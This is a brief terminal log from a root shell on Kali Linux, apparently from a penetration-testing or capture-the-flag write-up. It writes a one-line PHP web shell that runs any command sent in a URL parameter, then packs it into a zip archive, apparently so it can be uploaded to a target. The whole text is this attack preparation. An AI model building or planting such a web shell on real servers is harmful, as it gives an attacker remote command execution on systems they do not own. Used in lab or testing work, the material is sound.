 ┌──(root💀kali)-[/home/khaz]
└─# mkdir a
┌──(root💀kali)-[/home/khaz]
└─# cd a
┌──(root💀kali)-[/home/khaz/a]
└─# mkdir test
┌──(root💀kali)-[/home/khaz/a]
└─# echo '<?php system($_GET[1]);?>' > ./test/shell.php
┌──(root💀kali)-[/home/khaz/a]
└─# zip -r 2.zip test
adding: test/ (stored 0%)
adding: test/shell.php (stored 0%)